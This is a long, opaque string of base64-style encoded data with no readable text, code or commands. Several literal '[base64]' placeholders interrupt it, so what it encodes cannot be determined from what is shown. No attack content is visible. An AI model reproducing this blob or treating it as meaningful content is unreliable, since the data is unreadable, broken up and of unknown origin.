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[base64]/DEKnTvGXwvFy4ntWEvpFoY0RYt+soEwuZhZs6p5YygH0hZ4LVu6kBlDOTBOLjIBnzAMxBAjHkG9R2GAM9cMOUqYmCCJh6LswwLKNRV+SXG2c7KWP5Ds6YOd1xZCBzZ3p5GapgOrhgS4FoW4Y4wNRyut4YradVD4/ooY2Lgg6hr5bZrE0wDZXauck3lcvhBD4RC6fInc4jm6V5GCj6s1lUA7tEnwzb/LO0agsJCaiJe7D9UbMiqKp3y69ckcUHUrkFQoUFwrD+i2sQaFR2iAipEwyr0wxlUwNZd7/QWpBr/w+xhGLl1Z/i6CDfMyI041abBrAVwQzWwp3sCZQX0QP4emz4UAzuMQzWcb/omAWJkniP74M8sREN8aRPO7qzY7wvmgRFfQBLYgouswgqsQPR1lTBaBmEMHMLVCujQGILSAgLPrepE8JYREgxAqwXTQFumDt7OJWNdRh0ERwJIK2IEc8YtXF5exr6M2Qhr63rY6AkzE2mlltEl3eQKKTbygjhVwD/kAZV6Qih0KUN8qdhIMdZRcRWnoDnGgDkbxNbZwCv8Q6YK/58NaqbWtTOnPIAf1EAfLMAPYmmHoSA6Vw3UckQnRC0KtrMWi0QiFm8XW+ErlEI0kLFM6WMMsLFO2EBBXkGZwrFOfCS8/cM4sIO5XUAF5IFFb10oXECK0e4LVkAhu80rFAMSb50hXEESVEMPpS+iirSLpLQmazIn54G55d6MvEI8m0Y/QN8QwMEStIAxbK3YGuhlfG1hyIJVpw4I/0PZmsbcfnVwdNzEDWvaXkZZE+usQGhwxK3CzUZchSX60ZxohNngNjMCKsC+dAM0S/N+oLB/[base64]/3dscAZYcCJ1dAUc/IZiM1WtFXM3zACjQbHJCyrBIAixowVZeOViOSLCdGgCNGx4nSAaj1s6CVliUGDfwyITn4yiHGDPjKg6ZVBsSGjBmgXROuAnS4AnhBt0qzX/91YE+jNbsw5WaIANECGbBu6v6DITShaThlH4TCAtg4epvjAsguh5kaZY9DYqxzQKJ3BfRDMvT/QxIsAGYXBBsoOWVbthSfLkEuQCdkF3qDHXqv9kEsdEFcLEPd40PpZsjetpIDORH8dj9AHnrHwC0Qdx6kdxLo1D8sQB4U4pyvOWXn+Zrfb1D2QJ7PeeZ48jh893Vnt57nOXubtI7juQt6cjFUg/TKhA38cXsmwRV8m5LXVMrywgX0IRlUgCGUG07PyC0gRlITEjMQzn3h1OeZkasvFSXc9wfkgqwScK5+bVZr4oAjxiwgcHD8Km1gIoSrjob2X2KgX125dZAhEhUUwN5i3Pa8KDHW9YbbHF5/OLh+KzQB9mIi3WAvXQzzwuXmARk4ZRCTAWJw5sOaYwWw901S9lss/8ACBCxs5/EZyPsCrIQfKHkPvIi4xPbxKjlqR6EMLQDYGTeb5ru+OjnwAjzWLTbWLQBDsTNH7MOOW0S9q4nrQV6etzmbFEOeh8I5uEg7zDlS6kSp03lQ4nQSjIMkVAOhz4QN9OECYPSxYbefH3ooVEBOI4owkHQFkAF64/uh57nR43meZ94qLMEGuIjCnQHhWMOqex4luDqz9ZezOZsRxLpTb0D0TcY/ACN/e04Aj33q0LLZm70x11gGpAEiBc8tXSuMVru1H4MCmABet4ICdIG2x4/9CDa64tm6ZogwNEESkAEZhCAbID5nksE4WraNhwJRybO858FKfIGSx7u8v/+IMih51FZp5Uc3vtdgzi+AZfsDrtWAwgOnvD/sAkSt6ss7Q+0wQQreA6w+p1w8R827ReA7jIyDjdN5zOMEyMu7yPNRz8r7yacvTtiAvNs8cSdBect7jsM0jMjCEnxAM7gejNzxFZw00R899RM9emOt1MMBJWzBB1yihDXD6+AXJcS/1fcX1mc9rMf/1uuX58EB/wMEnC0rlnxokasZAYUE/jV0+BBiRIkTKVa0eBHjPyoZOXb8h6NjgopFHDaAeAxlSpUrWbZMqQCmAhMzj5nwUUVLFZ07de6p4g+oP0K1CN0qKugWUqS3mDLl9ZSXsCZX/pFhExQrm1BkrtRq0qT/QqhQNbAC/RJqQah+q/qdi7HgX1mgNRYYkuvvy4IFZMYluXIFbo+7D+DqXfD234J9dw3ptXvX34KgNTzJpbvgwV0yCwSXZQP3cdDGZMv2yIy1R+e5ZDx4lryvRo3PC/L0+9cvieE8Niz09v27d+63eXb1kzWkHyrHwJk3d878woJdz3/bYNfYsN5QFdj1894v1ooO9MiT77BlSTNZ372fGXflQhm0evMYKnPhL7txZ7w3a/FhhSE6GK888+gZEMEOKFGQEkqGcBBCOCTcQqCBlrgQww803KCFFp5JaCGGPBqRxBIbgsHEFDHaaEQV/ikAI5MkasWlGm18yQSZZDIh/6Vu9tACyJ182gOroYZSKqkkm3IKKm2a6IEMMkgrLcpzvmqCDLFaK4uu7fpJBje4TnNNNazoSiw7vcZErbDsDPHjrstimFIuyYDyoEyg/NCLzqDUlIuwBfrAygO97sKsLDJUq+EBOMsKdC/D/[base64]/WZMuMg6ls1BXF6gZqy+2pHiBCrzDuGh5MJUnN72M7meDDkAwYz2qkiYVVUkkYdWvCy4gI7Ekuv46zbLJuOAc9mLZYrxkh6jwWGWRJZA8SpbYoBn+vEPA2w8upLADOJZowdtn/KbQWQmlxbCgDa/F1ppnrPG2mW4pDxdzAuBtRdxzPffIl4bA+Jz0zwP4R0aHIGgI3nldrzdHfPOdPcebcvopKCMH3r1gqHj5CmydNQO7CYhraSjPl+Eq45889EqsT6B6uHn/[base64]/ouc9P1qmfJDiTPdmY5jo9UB9KvNAbPyAvcJwzwOb/6HjygJpp6DsCU1rBBpQ9vE8/1VMac9hWnYKaAYpbMEMG4AGNNjSNL3cx2sZlGUGwZbBPJThPkkozndwMQRcNUggZmjcBqwRi8r5p1okXMEWtvAgI8wtQQtSFhxW8IHJEQCIBChctigHIgRgE4hFFOc4ySmLVshCc5xz4jrZ2c4SQREiTHjXFKnokpjkKIv5zFcciiQwQdRiKWTsHS920QQARCl/KwveVkIhx5/[base64]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[base64]//yKzirESCDXMP1ab/VQcknNjjTTA71DvrI68Cu4OTVa+X1Xr02Ub+WC0C0He6AbMu2DOAsqkZ00G6yH1aAU6XADIY1GbxFRV30YPf25BS2U/9mdAtmVHCJEGJvNBp6Ab2gEmM3lmMbt7zwbDc/FlZRwUcp9yFusGSJFGV1tVelU2WhEzrDygmjsDu/8vgk4mYrInV1lnVbly7BVEztsi7rstjMtFrRFGnvc2n/oWknpuCAC0L5VC68FiNny2vDlmzHNm3HNlLbTr4o1TukCiJXkwUj4m5pEQYXdm+311Zos1SHoGEPSHBl0Awe1nzPt2Ix1nHXt3GbU3Lf12OpUEctN2RntSEy12Q310ghokg/d2XN0gnPsjv7Sgo/Dea4cQtbV4EXGCO8j13Wcz3BVIJlF3a9tMWmtfz2EsaQNmntcHdbS3hPyiQDNW1L2ISfzHn/22EKSrQZwKRShY7PaHMIaLFTttdUZxR8YXM2/XZ8B3cF5qF80fdhL/ZGMXZxGXeo3jeJ4ZeJ4ff0KFdWKyJzczUikJRXY85Xq/PmmhQtv1FlsXD6SmR1GZiM1VGeWOcY1tM9J1h2FQB2gdZ24xBN07Q++bGD189JGEEg1fWP2BVQu9WEv/YKlNdr7+AQX/JtMeJuUzRawJdFSxUKZthUOyADPFVhtzd7pUAob2AeBFfkeph8hfgGdGADGICIjTgayIt9G7eJW9mVI/coJaJH6zdK9VdX/fflCqzAAngKvdN0ERgdy1iYhzkY1DiC3/hLCSAY3BhMmXlo4xiLsih3//9yGpqgHRqCEbSWXRup4Mg1beEVeUsYRG0jMkk0IxY5UyG5kjF5bhV2U/[base64]/6q1EvrA2arJm4Iui3VqdYofXXf5P0wJbU5aawFFbBFo4gCbCQgF/2ojOar/[base64]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[base64]/gwEs9fVeBkK7vAcyx2hfAo7kqJE+UooyhFAvxToExtqpu2mBKEyhKACN0iLcM4xlwSKHVorKhFn8aYYB6TJFyr4DHPWlaNLjNsIg2h8GhyI/[base64]/QCKJSY0MEq3UV1nyHA6nu0HAc3pByQHA6giNS6kOaVo/pCoVtKPtr39jYtXSjuS0rkxoamO5WtYCiIxHOyMvuZKK2r7utrzjne5IcsEMpxWDvdWMh9vKkt+2hDUxOUdzk1ANk9R1F+Rl0rGkS95GOo8dfwHAcYuhEtqokDbhxQ0RpsfNuKXKEIMUZHghCStmpXOm3GEseeRXHoykbwGKBNZG5ou4hxn1iRwp5X7/C+YwswSqATzwgU+b2jMz9KoGDFcCybVABz84wnT25WJMokwNEhODfNZwny08UpF6SsQx6aBoTsINE59jriLBbnSj5Nzj3i25ykjnBWg8DltU/yPFKRnHTlUyMYbdZoVXeOE9p+Mb41wgveGj53Smg74rUEkjxegecYpx5ZXVVzxLHJx3FrDl+n1ZzMQu9kis+so0p7nAqGX2mhWcVdj2iaKrS8UteFHnNd5ZmGQVZm+RWRNCF7e5yaVrNaDbyGKwuAIAqEbFYNyDeFeA0/84bkwq1o4cp+02vQkTq7IbpPBUgAilmDJ3HEdeR/7j1kiacgW2bNQBOMk8WMYy4hT3K2DXz8v8NbbH/Utmgy67lcuuakNZ6+aIRiXOZ5yt0lJhbZjb+bZkVaafL8geZsqE0SRZN5MugOhqmFjSOx3Huw+yJZG4u8abprcwyv2PMwDdJP+bFoktjP4kSdP7JPvGTWzCRAbtctdKvWCHDkoRpoen9+GwuoL3As4kSXqJDP/Q0kXON0SYmWm+uy4vkwtSis1CS6kfLzyYuSgSWUa15M9G+YJfC+eJUhtd1r4FzCOs7TxvNLc3B/R76ir0c7QD0s49yC5Iclx22OK4SbgrN5pL9BZP/R/VGMfHLnAGl3xaJABQenPlbQuRuPNJ4Nl9SkTt9X7v5sd/CxKRy4CcZk2H4ApZdWJZBUlZaAni3XwyrZn0oyNkmVWNQECXayZFw6u/v2R2ibMb79CUQ76MsZVzGmFuecw/kOYnOUyf3YoSPKcSy2Uk7gRj8MYku1ANozf/[base64]/zpx0Fq3NH+S13K8hH+WFxmusxi7AA6M5oUqIYAn4WjQtVcmwWLBkg1N1xKH2IF0+A/R+IHQlYZK9zFQl0536IBmKBLCQIEl0XTB54CIaDa1QYKMqHxFoiXdVXZHIDLSZxDutSyY6IKpJkh3p32wRlTTwQ40Q069UjIbl1/6JAuyyJAeR4sEBm1PqEBRyED3txVVaIUQBA7/0A/[base64]/RBUZuiHUaKGGmh8IlGGMkkSQelip/cPilmZ0Vh1KUGNbleHH5NiGDhvIgFdMLaS2cAxwQOeIpENsMeSR+luhqiaK7Fj7chvvTExwrI2BlH/[base64]/aoRnRgyJKqLL4fiZXVcrJnP7gnPYHnfmXCpNho4qxl+wQLE2gEsIgDDGpdAHqaBdAb2XYpbQ3mD1gntcYJVDCdJoanhxDXtxYjnn1ky5h/wtEWod30wN5SBLx1oz+mZRM+SRX0IxP2RIF6qZ5Gib/oD3bY129MQ5DtafR2hsl4xt/infXunGFqq0heqhueaJBk6JyKSAt2qgwmiC/GKk1ClbV0A8VAwAeKQwAwFwFyByquqSHKJ7Gpw3HJWlXsHW2cHSjOo39+hfW+A+a1hLdRG/nkE5n+CQy+XR3Ax5HSaYrQawsYV22QU0GijlwuqwtJa0hK7LVuqEbuh6Ys60pu63d+pbxh0tSUQu00KhbYa4QFp0zqq72Yi/sCh7v+g+/AADZoKnCoBLUyDHNeLC391xM4pJIGZpcWA1X15ipaq/5qZ6cdqYTeAG9l6XMcf8OZloM0ngSj5alvsoSnraSqeFXIUtwHwuyIzuy1BpefXo+KLGQKou3xMmyLQuuD6WLRmMA5SqFXYF/0lmjVng1PMtuHlkSZ6CpUvuknaqS9OZp8CZjYwgeqYppADC0MmGm4wCq8hmf/9Cws